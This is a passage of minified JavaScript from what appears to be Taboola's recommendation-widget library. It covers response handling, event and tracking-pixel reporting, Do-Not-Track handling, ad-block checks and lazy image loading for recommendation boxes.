t=[],r;for(r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t},s.prototype.getProviderType=function(e,t){return e["is-syndicated"]?t?"sponsored":"SP":e["is-in-network"]?t?"exchange":"NT":e["is-native"]?t?"native":"NAV":t?"organic":"RC"},s.prototype.setApiItemsData=function(e){this.apiData.push({url:e.url,slot:e.itemIndex,id:e.id,type:this.getProviderType(e,!0),title:e.title})},s.prototype.isReadMoreDevice=function(e){for(var t=e.split("|"),r={smart_phone:TRC.dom.isSmartPhone(),tablet:TRC.dom.isTablet(),desktop:TRC.dom.isDesktop()},i=0;i<t.length;i++){if("all"===t[i])return!0;if(r[t[i]])return!0}return!1},s.prototype.getReadMoreConfig=function(){var e=this.trc.getProperty(this.mode_name,"read-more-config",this.propertiesOverride)||{};return e.boxSelector=this.trc.getProperty(this.mode_name,"read-more-box-selector",this.propertiesOverride),e.threshold=this.trc.getProperty(this.mode_name,"read-more-threshold",this.propertiesOverride),e.minimizedSize=this.trc.getProperty(this.mode_name,"read-more-minimized-size",this.propertiesOverride),e.caption=this.trc.getProperty(this.mode_name,"read-more-caption",this.propertiesOverride),e.cutoffType=this.trc.getProperty(this.mode_name,"read-more-cutoff-from-type",this.propertiesOverride),e.anchorSelector=this.trc.getProperty(this.mode_name,"read-more-anchor-selector",this.propertiesOverride),e.lengthFromAnchorElementType=this.trc.getProperty(this.mode_name,"read-more-cutoff-length-type",this.propertiesOverride),e.lengthFromAnchorElement=this.trc.getProperty(this.mode_name,"read-more-cutoff-length-from-anchor-element",this.propertiesOverride),e.modeDevices=this.trc.getProperty(this.mode_name,"read-more-mode-devices",this.propertiesOverride),e},s.prototype.isNoRecommendationsMode=function(){return"rbox-tracking"==this.getListId()||"rbox-only-video"===this.mode_name},s.prototype.calcModeName=function(e,t){var r,i;return TRC.TRCParser.IsBaseModeAndABModeExist(e)?TRC.TRCParser.parseBaseModeAndABModeName(e):(r=TRC.TRCParser.parseBaseModeName(e))?r:(i=TRC.TRCParser.parseTestVariant(e))?(TRC.pConsole(this.mode_name,"info","test variant = "+i),TRC.TRCParser.parseABModeName(t,e)):void 0},s.prototype.loadScriptCallback=function(e,t){this.propertiesOverride=this.getPropertiesOverride(t),this.isProviderIframe=this.trcResponse&&this.trcResponse.hasOwnProperty("ifr")&&this.trcResponse.ifr,this.isDisplayToNative=this.isProviderIframe&&this.trc.shouldRenderBannerAsNative(this),DisplayInSlotManager.isResponseHasDisplayInSlotItem(this.trcResponse)&&(this.displayInSlotManager=new DisplayInSlotManager(this.trcResponse),this.isExistDisplayInSlot=this.displayInSlotManager.isExistDisplayInSlot());var r="TRCRBox.loadScriptCallback"+"(retry="+this.retryCount+")",i=t.trc,o,n=this.response&&this.response.trc["DNT"]&&"TRUE"===this.response.trc["DNT"].toUpperCase(),s=TRC.TRCParser,l,c,d,p,h=this.trc.getProperty(this.mode_name,"thumbnail-position",this.propertiesOverride);if(__trcDebug("Enter "+r),this.abortRequest(),this.utm=this.requestTime&&[this.requestTime,(new Date).getTime()-TRC.utm.start],e&&(this.trc.trcCache.cacheResponse(e,t,TRC.pageManager.state.moreDispatchParams),this.trc.cachedResponses[e]=!0),!this.isValidResponse(i)){__trcError("Exit "+r+": request format error");var u=this.response.feedPlacement||this.placement;return TRC.dispatch("onRboxFlowError",{placement:u}),void TRC.EventsAPI.dispatchNoContent(this.trc.NO_CONTENT.noItems,this.placement,this.isFeedCard)}if(TRC.UserIdMerger.notifyPossibleUserChange(this.trc,TRC.publisherId,i["user-id"],i["session-data"]),i["consent-missing"]||TRC.pageManager.storePublisherValue(TRC.publisherId,"session-data",i["session-data"]),t.trc["DNT"]&&"TRUE"===t.trc["DNT"].toUpperCase()?(TRC.doNotTrack=!0,TRC.pageManager.removeAllKeys(),TRC.pageManager.removeUserId()):TRC.pageManager.storeUserId(i["user-id"],i["consent-missing"]),this.drawList)__trcWarn("Exit "+r+": got another response after already drawing");else{this.response=t,this.isResponseFromCache()&&(this.cachedViewId=this.response.cachedViewId),this.setTargetItemsList(this.fullEventItemsHash,i["video-list"].video,"a"),(d=new TRC.PlacementEventPostData).setFullItemList(this.getJsonTargetItemsList(this.fullEventItemsHash)),p=this.createUtmParam(),void 0!==this.modeGroupOrder&&this.util.merge(p,{mgo:this.modeGroupOrder});var m=TRC.availableEventCoordinator.get(this.trc),g=this.response&&this.response.trc&&m.availableReportedPlacements.indexOf(this.response.trc.placement)>-1;this.isResponsive=this.trc.getProperty(this.mode_name,"mode-is-responsive",this.propertiesOverride),this.recommendationList=this.isMultiWidget?this.multiWidgetRecItems.splice(0,this.getCurrentListSize()):i["video-list"].video||[],this.recommendationList=a(this.recommendationList);var b=this.placement.indexOf("Injected")>-1,f=this.recommendationList.length>0,v,C;if(!this.isNoRecommendationsMode()&&!f){const e="no-content-report-percents";return TRCImpl.global[e]=TRCImpl.global[e]||1,!b&&TRC.util.isPercentEnabled(TRCImpl.global,e)&&__trcWarn("Exit "+r+": no items in response - "+this.mode_name),void this.handleNoItemInResponse(i,r,g,p,d)}if(this.isProviderIframe||this.isExistDisplayInSlot){if(TRC.listen("available::"+this.placement+this.trc.getItemSignature(this.trcResponse),function(e){var t=this.displayInSlotManager&&this.displayInSlotManager.getDisplayInSlotItemData(),r;if(!1!==(t?t.ifrObj.config:this.trcResponse.config)["send-events"]){if(g||(t?this.displayInSlotManager.sendAvailableEvent(this,p,d):this.sendAvailableEvent(p,d,!1,!0)),i["video-list"].video){var o=t||i["video-list"].video[0];if(o&&o.rv&&o.rvpm){var n={rvpm:o.rvpm};this.util.merge(n,p),this.sendRequiredViewabilityAvailableEvent(n,d,o["item-id"])}}if("mobile-sdk"!==this.trc.framework){var a=function(){TRC.intersections.isInViewPort({targetElement:e.container,enableDelayedVisibilityCheck:!0,onTrigger:function(){this.recommendationList.length&&this.visibilityReporter.calculateVisibleItems(null,!0,this.recommendationList),this.visibilityReporter.reportVisibility()}.trcBind(this)})};this.visibilityReporter=new TRC.WidgetVisibilityReporter(this),o&&o.rv&&o.rvpm&&this.rvVisibleTimeout?setTimeout(function(){a.call(this)}.trcBind(this),this.rvVisibleTimeout):a.call(this)}this.registerProviderClicks(this.recommendationList)}var s=Boolean(t),l=t?this.displayInSlotManager.getDisplayInSlotItemsIds():null;this.sendPlacementTrackingPixelsOnce("i",l,s)}.trcBind(this)),this.isExistDisplayInSlot&&!g){var T=d.getSpecificItemsPostData(this.displayInSlotManager.getNativeItemsIds());this.sendAvailableEvent(p,T,!1,!0)}}else g||this.sendAvailableEvent(p,d,!1,!1);var y=this["rtb-win"];if(y){var R=y["ep"];R?this.sendEvent(R,y):this.sendEvent("rtb-win",y)}if(this.itemsTypes=this.getItemsTypesList(this.recommendationList),this.privacyId=this.getPrivacyId(this.recommendationList),this.orig_name=this.mode_name,this.orig_placement=this.placement,!this.isProviderIframe)if(this.isExistDisplayInSlot){var _=this.displayInSlotManager.getNativeItemsIds();this.sendPlacementTrackingPixelsOnce("i",_,!0)}else this.trc.global["enable-rv-available"]?this.handleAvailableTrackingPixels():this.sendPlacementTrackingPixelsOnce("i");if(o=this.calcModeName(t.trc,this.mode_name),this.changeModeName(o,!0,"mode - "+o+" has no config :- fallback - "+this.mode_name),this.isProviderIframe||this.isNoRecommendationsMode()||void 0!==this.trc.modes[this.mode_name]){l=this.trc.getProperty(this.mode_name,"auto-size",this.propertiesOverride),c="none"!=this.trc.getProperty(this.mode_name,"thumbnail-position",this.propertiesOverride),this.useNativeLineClamp=TRC.Browser.compatibility.lineClamp&&!this.trc.getProperty(this.mode_name,"details-inline-with-title",this.propertiesOverride)&&this.trc.getProperty(this.mode_name,"use-browser-line-clamp",this.propertiesOverride),this.widgetCreatorLayout=this.trc.getProperty(this.mode_name,"widget-creator-layout",this.propertiesOverride),this.isWCTextLinks="autowidget-template-text-links"===this.widgetCreatorLayout,this.isCarousel="scrolling"===this.trc.getProperty(this.mode_name,"navigation-type",this.propertiesOverride),this.trc.global["vignette-lazy-load"]&&VignetteManager&&VignetteManager.isDrawingVignette(this.placement)?this.shouldLazyLoadImages=!1:this.shouldLazyLoadImages=this.trc.getProperty(this.mode_name,"has-thumbs-image-lazy-load",this.propertiesOverride)||this.trc.global["thumbnail-image-lazy-load"],this.link_target=this.link_target||this.trc.getProperty(this.mode_name,"link-target")||"normal",__trcDebug("Exit "+r+": success"),this.drawList=!0,this.hasReadMore=!0!==this.trc.disableReadMore&&this.trc.getProperty(this.mode_name,"enable-read-more",this.propertiesOverride),this.readMorePageConfig=this["read_more"]||{},this.readMoreConfig=this.getReadMoreConfig(),this.readMoreDevices=this.trc.getProperty(this.mode_name,"read-more-mode-devices",this.propertiesOverride)||this.trc["read-more-devices"],this.getWidgetToFeedHelper()&&this.getWidgetToFeedHelper().applyWidgetHeaderAndFooterStylesToFeed(this.mode_name),this.callPreRenderHooks(),this.trc.getProperty(this.mode_name,"pending-archive")&&TRC.modDebug.logMessageToServer(0,"PENDING_ARCHIVE_MODE_ERROR["+this.mode_name+"]",{"event-type":"ARCHIVE_MODE_ERROR"}),TRC.setReadMore&&this.hasReadMore&&this.isReadMoreDevice(this.readMoreDevices)?TRC.isOptim("defer-read-more")?setTimeout(function(){TRC.setReadMore(this)}.trcBind(this),0):TRC.setReadMore(this):TRC.EventsAPI.readmore("none",this.response&&this.response.trc),this.trc.yieldingEnabled||this.trc.totalModeCounter++;var w=null;try{this.reqId=this.response.trc.req}catch(e){this.reqId=-1}TRC.performance&&TRC.performance.mark("7.0.1."+this._id,w,this.mode_name,this.reqId,"rendering",TRC.PerfEvenType.REQ_LEVEL_START),this.container&&this.container.setAttribute("data-placement-name",this.placement),this.isProviderIframe&&!this.isDisplayToNative||(TRC.CategoryCard.enableCategoryCard(this)&&(this.categoryCard=new TRC.CategoryCard(this)),this.isResponsive&&!this.isWCTextLinks?(this.generateResponsiveOuters(this.element),this.drawResponsiveList(i,d,p),this.postHandleRecommendationsResponseData(i,t,h,c,n,w)):"rbox-only-video"===t.trc.mode?(this.postHandleRecommendationsResponseData(i,t,h,c,n,w),this.postRender()):(l&&this.container&&0==this.container.clientWidth&&(this.container.style.width="100%"),TRC.ModuleLoader.load("non-responsive-widget",this.drawListBody,function(){this.generateVisibleParts(),this.drawListBody(i),this.postHandleRecommendationsResponseData(i,t,h,c,n,w)}.trcBind(this))))}else __trcError("TRCRBox.loadScriptCallback: Mode name '"+this.mode_name+"' doesn't exist in configuration file ")}},s.prototype.handleNoItemInResponse=function(e,t,r,i,o){TRC.EventsAPI.dispatchRender(e),this.abortRendering(),r||this.sendAvailableEvent(i,o,!0,!1);var n=this.response.feedPlacement||this.placement;TRC.dispatch("onRboxFlowError",{placement:n}),TRC.EventsAPI.dispatchNoContent(this.trc.NO_CONTENT.noItems,this.placement,this.isFeedCard)},s.prototype.isValidResponse=function(e){return e&&e["video-list"]&&e["video-list"].video||this.isProviderIframe||this.isExistDisplayInSlot},s.prototype.getPropertiesOverride=function(e){if(e.trc&&e.trc["video-list"])return this.isMultiWidget?this.multiWidgetModeLevelData&&this.multiWidgetModeLevelData["properties-override"]:e.trc["video-list"]["properties-override"]},s.prototype.handleAvailableTrackingPixels=function(){try{var e=this.response.trc["video-list"].video,t=[];this.rvAvailableIds=[];for(var r=0;r<e.length;r++){var i=e[r];i.rv&&i.rvpm?this.rvAvailableIds.push(i["item-id"]):t.push(i["item-id"])}this.rvAvailableIds.length>0?t.length>0&&this.sendPlacementTrackingPixelsOnce("i",t):this.sendPlacementTrackingPixelsOnce("i")}catch(e){__trcWarn("Handle RvAvailable TrackingPixels error: ",e)}},s.prototype.postHandleRecommendationsResponseData=function(e,t,r,i,o,n){if(this.shouldLazyLoadImages&&(this.lazyLoadViewportMarginThreshold=this.trc.getProperty(this.mode_name,"thumbs-image-lazy-load-margins",this.propertiesOverride)||this.trc.global["thumbs-image-lazy-load-margins"]||"600px 1500px 600px 1500px",this.isCarousel&&"none"!==r&&this.createCarouselContainerImgLazyLoadObserver()),TRC.RecommendationReel.shouldInitRecommendationReel(this)&&new TRC.RecommendationReel(this),TRC.performance&&TRC.performance.mark("7.0.9."+this._id,n,this.mode_name,this.reqId,"rendering",TRC.PerfEvenType.REQ_LEVEL_STOP),TRC.dispatch("trcContentReady",{container:this.container,trcbox:this}),e&&e["video-list"]&&e["video-list"].vtag&&this.trc["mode-before-video-load"](this)){TRC.performance&&TRC.performance.mark("10.0.1."+this._id,null,"videotag","","videoTagLoad",TRC.PerfEvenType.START);var a={placement:this.placement,container:this.container};this.videoTagLoader=new TRC.VideoTagLoader(this.trc,e["video-list"].vtag,a,this,this.response.trc),this.videoTagLoader.loadVideo(),TRC.performance&&TRC.performance.mark("10.0.9."+this._id,null,"videotag","","videoTagLoad",TRC.PerfEvenType.STOP)}try{TRC.SpotlightLoader.registerOnMainContainer(this.container,t),TRC.SpotlightLoader.load(this.response)}catch(e){__trcError("Error while trying to load Spotlight")}this.shouldInitRTBUserAdChoice(i,o)&&TRC.ModuleLoader.load("user-adchoice",TRC.userAdChoice,this.initRTBUserAdChoice.trcBind(this)),this.shouldInitTaboolaChoice(i,o)&&TRC.ModuleLoader.load("userx",TRC.userX,this.initTaboolaChoice.trcBind(this)),this.shouldInitSliderManager()&&(TRC.RBoxUsage.logUsage("Init Escalator"),TRC.ModuleLoader.load("slider",TRC.SliderManager,function(){new TRC.SliderManager(this)}.trcBind(this)))},s.prototype.shouldInitTaboolaChoice=function(e,t){var r=this.trc.global["has-userx"]&&this.trc.getProperty(this.mode_name,"mode-has-userx",this.propertiesOverride),i=this.options&&this.options.trcResponse&&!!this.options.trcResponse.nup,o=TRC.util.isTrue(this.trc.global["userx-touch-device-enabled"]);return TRC.pConsole(this.mode_name,"info","has user X = "+r,""),r&&e&&!t&&(o||!TRC.Device.isTouchDevice)&&!TRC.SpotlightLoader.loadedScript&&!i},s.prototype.initTaboolaChoice=function(){if(TRC.userX&&!TRC.userX.isInitialized)try{TRC.userX.init(this.trc)}catch(e){__trcDebug("failed to init Taboola Choice",e)}var e;if(TRC.util.isEnabledByDefault(this.trc.global["userx-draw-ui"]))try{TRC.userX.initForMode(this)}catch(e){__trcDebug("failed to init Taboola Choice for mode "+this.mode_name)}},s.prototype.shouldInitRTBUserAdChoice=function(e,t){return this.trc.global["show-rtb-ad-choices-icon"]&&e&&!t&&!TRC.SpotlightLoader.loadedScript&&this.recommendationList&&this.recommendationList.some(function(e){return e.plink})},s.prototype.initRTBUserAdChoice=function(){if(!TRC.userAdChoice.isInitialized)try{TRC.userAdChoice.init()}catch(e){__trcDebug("failed to init RTB Choice")}try{TRC.userAdChoice.initForMode(this)}catch(e){__trcDebug("failed to init RTB Choice for mode "+this.mode_name)}},s.prototype.shouldInitSliderManager=function(){return(!0===this.slider||!0===this.trc.getProperty(this.mode_name,"slider",this.propertiesOverride))&&!1!==this.trc.slider},s.prototype.callPreRenderHooks=function(){var e=this.trc.getProperty(this.mode_name,"mode-start"),t=this.trc["mode-pub-start"];try{"function"==typeof t&&(t(this,this.container),TRC.CustomModulesManager.runHook("mode-pub-start",null,this,this,this.container)),"function"==typeof e&&e(this,this.container)}catch(e){__trcError("Error in pre rendered hooks - "+e.message)}},s.prototype.registerProviderClicks=function(e){for(var t,r=0;r<e.length;r++){t=e[r],TRC.listen("click::"+this.placement,function(){this.isExistDisplayInSlot&&(t=this.displayInSlotManager.getDisplayInSlotItemData()),this.reportClick(t,{it:t.type,ii:t["item-id"],p:t["is-syndicated"]?t.publisher:"",li:this.getListId()},null,!1),this.trc.sendExternalTracking(this.getAllExternalTrackingURLsList()["c"])}.trcBind(this));break}},s.prototype.changeModeName=function(e,t,r){e&&(void 0!==this.trc.modes[e]?(this.mode_name=e,this.element.className="trc_rbox"+" "+this.mode_name):this.trc.global["send-variant-warning"]&&(t?__trcWarn(r):__trcDebug(r)))},s.prototype.abortRequest=function(){this.timeoutId&&(TRC.Timeout.clear(this.timeoutId),this.timeoutId=null),this.request&&(this.request.parentNode.removeChild(this.request),this.request=null)},s.prototype.abortRendering=function(){var e="TRCRBox.abortRendering"+"(retry="+this.retryCount+")";switch(__trcDebug("Called "+e),this.drawList=!0,typeof this.errorHandler){case"string":return void(null!=this.listContainer&&this.listContainer.appendChild(document.createTextNode("Error getting recommendations: "+this.errorHandler)));case"function":return void this["errorHandler"]()}},s.prototype.getContainer=function(){return this.element.parentNode},s.prototype.sendEvent=function(e,t,r,i,o,n,a){var s=!1,l=this.trc.formattedTRCRequest&&this.trc.formattedTRCRequest.tmpl,c=this.response.trc["placement-group"],d=this.response&&this.response.trc?this.response.trc["session-data"]:null,p={ri:this.response?this.response.trc["req"]:null,sd:this.trc.getSessionData(d),ui:TRC.pageManager.getUserId(),pi:this.trc.getItemId(),wi:this.response?this.response.trc["watched-item"]:null,pt:this.getItemType(),vi:this.cachedViewId||TRC.pageManager.getPageData(),li:this.getListId()},h=function(){s||(s=!0,o&&o())};this.isResponseFromCache()&&(p.cache="1"),this.trc.formattedTRCRequest&&this.trc.formattedTRCRequest.ad&&(p.ad=__trcJSONify(this.trc.formattedTRCRequest.ad)),this.trc.systemFlags&&"normal"!==this.trc.systemFlags.loaderType&&(p.lt=this.trc.systemFlags.loaderType),this.response.trc&&(this.trc.global["tmp-use-pb-params"]&&this.trc.configForPostEvent[e]||"click"===e&&this.sendClickPiggyBack)&&(this.response.trc["ppb"]&&(t.ppb=this.response.trc["ppb"]),this.response.trc["cpb"]&&(t.cpb=this.response.trc["cpb"]),this.response.trc["prty"]&&(t.prty=this.response.trc["prty"]),this.response.trc["caty"]&&(t.caty=this.response.trc["caty"])),"click"==e&&"nt"==t.prt&&(p={}),l&&(p.tmpl=l),c&&(p.pg=c),__trcCopyProps(t,p),i?(TRC.pConsole(this.mode_name,"info","sending event type : "+e,p,"object"),this.trc.log1(e,p,r,h,this.placement,a)):this.trc.logTrcEvent(e,p,r,h,null,a);var u=null;TRC.performance&&"visible"==e&&TRC.performance.mark("11.0."+this._id,u,this.mode_name,this.reqId,"visible",TRC.PerfEvenType.MARK),"number"==typeof n&&TRC.Timeout.set(h,n)},s.prototype.load=function(e){if(this.errorHandler=e,this.loadRBoxRequestFailed)return __trcError("loadRBox failed, aborting."),void this.abortRendering();var t;({})[this.placement]=this,this.loadScriptCallback(null,this.response),this.detectBids(),this.measureDistanceFromArticle(),this.searchArticleAndFeedAreaForElements(),this.takePageScreenshot()},s.prototype.detectBids=function(){TRC.util.isPercentEnabled(this.trc.global,"enable-bid-detection")&&TRC.ModuleLoader.load("bid-detection",TRC.BidDetection,function(){TRC.bidDetector||(TRC.bidDetector=new TRC.BidDetection(this.response.trc),TRC.bidDetector.detect())}.trcBind(this))},s.prototype.isDistanceViolationEnabled=function(){var e=function(){if(!TRC.isPaywallSelectorEventSent){var e={event_type:"PAYWALL_BY_SELECTOR",event_state:"REPORTED",event_value:!0};TRCImpl.sendEvent("supply-feature",{d:JSON.stringify(e)},null),TRC.isPaywallSelectorEventSent=!0}};return!TRCImpl.distanceFromArticle&&(!TRC.dom.isInIframe()&&(!TRC.util.isRboxEncapsulated(TRC)&&((!TRC.util.isTrue(this.trc.paywall)||!this.disableViolationMeasurementOnPaywall)&&(document.querySelector(this.disableViolationSelectorOnPaywall)?(e(),!1):!!TRC.util.isPercentEnabled(this.trc.global,"enable-distance-from-article")))))},s.prototype.measureDistanceFromArticle=function(){this.isDistanceViolationEnabled()&&TRC.ModuleLoader.load("distance-from-article",TRC.DistanceFromArticle,function(){TRC.DistanceFromArticle.measureAndReport(this.trc.global["distance-violation-minimal-article-text-percentage"])}.bind(this));try{const e=!TRCImpl.distanceFromArticle&&!TRC.util.isRboxEncapsulated(TRC)&&!TRC.dom.isInIframe()&&TRC.util.isPercentEnabled(this.trc.global,"monitor-article-distance-from-feed-percentage");e&&TRC.ModuleLoader.load("distance-from-article",TRC.DistanceFromArticle,function(){const e=TRC.util.sendSupplyFeature.trcBind(TRC.util);TRC.DistanceFromArticle.reportArticleDistanceFromFeed(e)}.bind(this))}catch(e){__trcError("Error in TRCRBox.measureDistanceFromArticle",e)}},s.prototype.searchArticleAndFeedAreaForElements=function(){TRC.util.isPercentEnabled(this.trc.global,"article-and-feed-area-scanner-report-percentage")&&TRC.ModuleLoader.load("article-and-feed-area-scanner",TRC.ArticleAndFeedAreaScanner,function(){TRC.ArticleAndFeedAreaScanner.initScanner()}.bind(this))},s.prototype.takePageScreenshot=function(){!TRC.util.isRboxEncapsulated(TRC)&&TRC.util.isPercentEnabled(this.trc.global,"screenshot-capture-enabled")&&TRC.ModuleLoader.load("screenshot-capture",TRC.screenshotCaputre,function(){TRC.screenshotCaputre.init(document.body,{keepImages:!0})}.trcBind(this))},s.prototype.getBoundingClientRect=function(e,t){var r;return t?{left:t.boundingClientRect.left+e.left,right:t.boundingClientRect.right+e.left,top:t.boundingClientRect.top+e.top,bottom:t.boundingClientRect.top+e.bottom,width:t.boundingClientRect.width,height:t.boundingClientRect.height}:e},s.prototype.clearChilds=function(e){for(;e.hasChildNodes();)e.removeChild(e.lastChild)},s.prototype.hasDuration=function(){for(var e,t=this.trc.getProperty(this.mode_name,"detail-order",this.propertiesOverride).split(","),r=0;e=t[r];r++)if("duration"==e)return!0;return!1},s.prototype.cleanStyleDimensions=function(e){var t=null;try{__trcDOMWalker(e,function(e){e.style.cssText&&(e.style.width="",e.style.height=""),-1!==(e.className+"").indexOf("video-duration")&&(t=e)})}catch(e){}return t},s.prototype.createBillboard=function(){var e=__trcGetElementsByClass("trc_rbox_outer","div",this.element)[0];if(!e)return null;var t=document.createElement("div");return this.billboard=t,t.className="trc_billboard",t.style.width="auto",e.parentNode.insertBefore(t,e),e.style.clear="both",t},s.prototype.checkForBlocking=function(){var e,t,r,i,o,n,a,s,l="",c=[],d=[],p=[];if(this.trc.global["enable-old-abp-check"]){for(e=0;t=this.boxes[e];e++){try{(o=t.video_data["is-in-network"]||t.video_data["is-native"])||(i=t.video_data["is-syndicated"])}catch(e){}n=o?d:i?p:c,t&&1===t.nodeType&&t.childNodes.length?(a=document.trcGetCurrentStyle(t,"-moz-binding"),r=document.trcGetCurrentStyle(t,"orphans"),"hidden"!=(s=document.trcGetCurrentStyle(t,"visibility"))&&("none"==document.trcGetCurrentStyle(t,"display")?("4321"==document.trcGetCurrentStyle(t,"orphans")&&(l=l||"adblockplus"),n.push(1)):a&&"none"!=a&&(l=l||"adblockplus",n.push(1)))):n.push(1)}(c.length||p.length||d.length)&&__trcWarn("blocked:"+c.length+"-"+d.length+"-"+p.length+"-"+(l||"unknown"))}},s.prototype.setVideoPlayerLoad=function(e,t,r,i,o,n){try{PVideoLoader.loadVideo({playerContainer:e,url:t,poster:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:this}),TRC.tlf&&console.time("in setVideoPlayerLoad")}catch(e){__trcWarn("Error in setVideoPlayerLoad",e)}},s.prototype.getThumbnailsDimensions=function(e){var t=e.boundingClientRect,r;return{width:Math.ceil(t.width),height:Math.ceil(t.height)}},s.prototype.removeCarouselItemImgLazyLoadObserver=function(e){for(var e=e.split(" "),t,r=0;r<e.length;r++)-1!==(t=this.lazyLoadImageObserversIds.indexOf(e[r]))&&(TRC.intersections.unobserve(this.lazyLoadImageObserversIds[t]),this.lazyLoadImageObserversIds.splice(t,1))},s.prototype.createCarouselContainerImgLazyLoadObserver=function(){var e={targetElement:this.container,threshold:0,rootMargin:this.lazyLoadViewportMarginThreshold,disableCheckOverlay:!0,onEnter:this.createCarouselItemImgLazyLoadObserver.trcBind(this)};this.lazyLoadImageObserversIds.push(TRC.intersections.observe(e))},s.prototype.loadCarouselItemImage=function(e,t,r,i,o,n,a,s,l,c){var d=this.getThumbnailsDimensions(a),p=s.getAttribute(TRC.intersections.TARGET_ATTRIB);this.setImageLoad(e,t,r,i,o,n,!0,d),p&&this.removeCarouselItemImgLazyLoadObserver(p)},s.prototype.createCarouselItemImgLazyLoadObserver=function(e,t,r,i){for(var o,n=t.getAttribute(TRC.intersections.TARGET_ATTRIB),a=0;a<this.boxes.length;a++)o={rootSelector:"#"+this.outerBox.id,targetElement:this.boxes[a].thumbBlock,threshold:0,rootMargin:this.lazyLoadViewportMarginThreshold,onEnter:this.loadCarouselItemImage.trcBind(this,this.boxes[a].img,this.boxes[a],this.boxes[a].img_src,100,this.boxes[a].thumbBlock,this.trc.global["thumb-lazy-load-switch"])},this.lazyLoadImageObserversIds.push(TRC.intersections.observe(o));n&&this.removeCarouselItemImgLazyLoadObserver(n)},s.prototype.lazyLoadImage=function(e,t,r,i,o,n,a,s,l,c){var d=this.getThumbnailsDimensions(a),p=s.getAttribute(TRC.intersections.TARGET_ATTRIB);this.setImageLoad(e,t,r,i,o,n,!0,d),p&&this.removeCarouselItemImgLazyLoadObserver(p)},s.prototype.alternateImgBaseUrl=function(e){return TRC.imageCounter++,e.replace("images.taboola.com",this.imagesAltUrls[TRC.imageCounter%this.imagesAltUrls.length])},s.prototype.setImageLoad=function(e,t,r,i,o,n,a,s){var l,c,d,p,h,m,g,b,f,v,C,T;if(m=a?s:this.getContainerDim(o,t,this.isHiddenItem(t)),o.imgContDim=m,!i&&!m){var y=!this.trc.global.hasOwnProperty("enable-default-aspect-ratio")||this.trc.global["enable-default-aspect-ratio"];if(t.rbox&&t.rbox.isStories)m={width:screen.availWidth,height:screen.availHeight};else if(y){var R=this.trc.global["default-image-aspect-ratio"]||9/16,_=Math.min(screen.availWidth,1e3);m={width:_,height:Math.round(_*R)}}}if(m)v=imageUtils.computeImageOptimizationConfig({trcRBoxUI:this,video:t.video_data,imgContDim:m}),p=this.getImageOptimizationUrlByItemRtbProp({itemData:t.video_data,imageOptimizationConfig:v}),C=this.getImageOptimizePrefix({imageOptimizePrefix:p,imageOptimizationConfig:v});else{if(i)return void TRC.Timeout.set(this.setImageLoad.trcBind(this,e,t,r,--i,o,n,a,s),50);__trcInfo("Failed to load image through cloudinary service because of missing dimensions:"+this.mode_name)}if(r=imageUtils.parseUrlByRatio({trcRBoxUI:this,imageOptimizationConfig:v,video:t.video_data})||r,g=TRC.util.isPercentEnabled(this.trc.global,"cloudinary-encode")?TRC.imageUtils.cloudinaryEncoding(r):this.trc.global["tmp-image-utf8-encode"]?encodeURIComponent(r):escape(r),!a&&this.shouldLazyLoadImages){if(this.isCarousel)return;return b={targetElement:o,threshold:0,rootMargin:this.lazyLoadViewportMarginThreshold,disableCheckOverlay:!0,onEnter:this.lazyLoadImage.trcBind(this,e,t,r,i,o,n)},void this.lazyLoadImageObserversIds.push(TRC.intersections.observe(b))}m&&(r=C+g),l=t.video_data["pvideo-url"],c=t.video_data.itemIndex,d=t.video_data["item-id"],this.imagesAltUrls.length>0&&(r=this.alternateImgBaseUrl(r)),this.trc.getExpoImageTag()&&(r+=(-1===r.indexOf("?")?"?":"&")+this.trc.getExpoImageTag()),t.img_src=r=TRC.URL.prototype.switchProtocol.call(r,u),e.src=r,TRC.imageUtils.markLoadPerformance(e),l&&(h={isCreatePVideoOverlay:this.trc.getProperty(this.mode_name,"p-video-overlay",this.propertiesOverride),video_data:t.video_data,container:t,language:this.trc["language"],isSendEvents:this.trc.global["p-video-overlay-send-events"]},o=this.isResponsive?o:o.firstChild,this.setVideoPlayerLoad(o,l,r,c,d,h))},s.prototype.getImageOptimizationUrlByItemRtbProp=function(e){var t=e.itemData,r=e.imageOptimizationConfig;if(this.imageOptimizePrefixFlag=!0,t["is-rtb"])return this.rtbImageOptimizePrefix=this.rtbImageOptimizePrefix||this.getImageOptimizationUrl(t);if(t["cropping"]){var i=imageUtils.parseCroppingPrefix({trcRBoxUI:this,imageOptimizationConfig:r,video:t});if(i)return i}return(t["thumbnail-transformations"]||t["is-gift"])&&this.trc.global["image-optimization-url-per-item-is-enabled"]?this.getImageOptimizationUrl(t):this.imageOptimizePrefix=this.imageOptimizePrefix||this.getImageOptimizationUrl(t)},s.prototype.setImagePrefixUrl=function(e){var t="image-url-prefix",r=d,i;return e["is-rtb"]?(t="rtb-image-url-prefix",r=h):e["is-gift"]?(t="gif-url-prefix",r=p):e["thumbnail-transformations"]&&(i=l+c+","+e["thumbnail-transformations"]+"/"),TRC.shiftDomain(i||this.trc.getProperty(this.mode_name,t,this.propertiesOverride)||this.trc.global[t]||r)},s.prototype.handleGifPrefixParams=function(e){var t=this.trc.global["gif-fade-effect-in-ms"],r,i;return t&&"0"!==t&&(i=encodeURIComponent(",e_fade:{fade},e_fade:-{fade}".replace(new RegExp("{fade}","g"),t)),e=e.substr(0,e.length-1)+i+(e.lastIndexOf("/")===e.length-1?"/":"")),e},s.prototype.forceGifPrefixUrl=function(){return TRC.shiftDomain(this.trc.getProperty(this.mode_name,"gif-url-prefix",this.propertiesOverride)||this.trc.global["gif-url-prefix"]||p)},s.prototype.getImageOptimizationUrl=function(e){var t=this.setImagePrefixUrl(e),r=this.trc.global["images-host"],i=this.trc.getProperty(this.mode_name,"images-radius",this.propertiesOverride),o=e["is-gift"],n;return e["pvideo-url"]&&e.thumbnail&&e.thumbnail.indexOf(".gif")>-1&&(t=this.forceGifPrefixUrl(),o=!0),r&&r.length>2&&((n=new TRC.URL(t)).host=r,t=n.toString()),i&&"0"!=i&&(t=o?t.replace(new RegExp("f_gif"),"f_gif%2Cr_"+i):(t=t.replace(/f_jpg(%2C)?/,"")).replace(/fetch\//,"fetch/f_png%2C"+"r_"+i+"%2C")),o&&(t=this.handleGifPrefixParams(t)),t},s.prototype.isHiddenItem=function(e){return"none"===t.trcGetCurrentStyle(e,"display",null)},s.prototype.getContainerDim=function(e,t,r){var i,o,n=100;if(r){if(this.cachedImageDim)return 